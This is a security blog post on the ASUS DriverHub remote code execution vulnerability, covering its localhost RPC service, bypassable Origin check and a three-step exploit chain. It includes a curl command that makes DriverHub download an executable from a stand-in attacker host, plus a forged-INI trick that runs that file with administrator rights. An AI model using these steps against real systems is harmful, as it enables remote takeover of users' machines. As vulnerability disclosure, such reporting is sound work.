Welcome Back to HackingBlogs.com
I apologize for the long break; I wasn’t feeling well. However, I’m back with a critical update on the ASUS DriverHub RCE vulnerability that needs your focus.
Overview
Security researcher Paul, commonly known as @MrBruh, has found a significant weakness in the preloaded DriverHub software from ASUS. The ASUS DriverHub RCE vulnerability allows attackers to execute code with admin privileges by tricking users into visiting a malicious website , no user interaction beyond a click is required.

“DriverHub is an interesting piece of driver software because it doesn’t have any GUI. Instead it’s just a background process that communicates with the website driverhub.asus.com and tells you what drivers to install for your system and which ones need updating. Naturally I wanted to know more about how this website knew what drivers my system needed and how it was installing them, so I cracked open the Firefox network tab.“
This background service is where the ASUS DriverHub RCE vulnerability originates.
“As I expected, the website uses RPC to talk to the background process running on my system. This is where the background process hosts an HTTP or Websocket service locally which a website or service can connect to by sending an API request to
127.0.0.1on a predefined port, in this case53000.”

What Is the ASUS DriverHub RCE Vulnerability?
To handle driver installations and updates, ASUS DriverHub is a background process that interacts with the website driverhub.asus.com. It uses Remote Procedure Calls (RPC) to function instead of a graphical user interface.
Key Findings:

- Local RPC Service: DriverHub accepts commands from the related website by hosting a local HTTP service on port 127.0.0.1:53000.
- Check the Origin Header: To validate requests, the service looks at the Origin header.However, because it employs a wildcard match, subdomains such as driverhub.asus.com.malicious.com are able to get around the check.
- Endpoints that are exploitable: You can alter a number of endpoints:
Initialize: Checks if the software is installed.DeviceInfo: Returns detailed system information.Reboot: Restarts the system without confirmation.Log: Provides zipped logs.InstallApp: Installs applications or drivers by ID.UpdateApp: Updates DriverHub using a provided file URL.
The last one is the most dangerous and is the basis for this ASUS DriverHub RCE vulnerability.
The Exploit Chain

curl "http://127.0.0.1:53000/asus/v1.0/UpdateApp" \
-X POST \
--data-raw '{"List": [{"Url": "https://attacker.com/calc.exe"}]}'Note: This command demonstrates the initial step of the exploit chain.
A user accesses a malicious website that is hosted on a subdomain, such as driverhub.asus.com.attacker.com.

- First Request: To download a harmless-looking executable (calc.exe, for example), the website makes an UpdateApp request. This file is not executed and is still on the system since it does not pass the signature check.
- Injection of INI Files:
SilentInstallRun=calc.exeis set in a forged AsusSetup.ini file that is downloaded by a subsequent UpdateApp request. - Signed Executable Execution: Lastly, the website asks users to download an authentic, signed version of the AsusSetup.exe. It reads the malicious INI file and launches calc.exe with administrator rights when run with the -s flag.


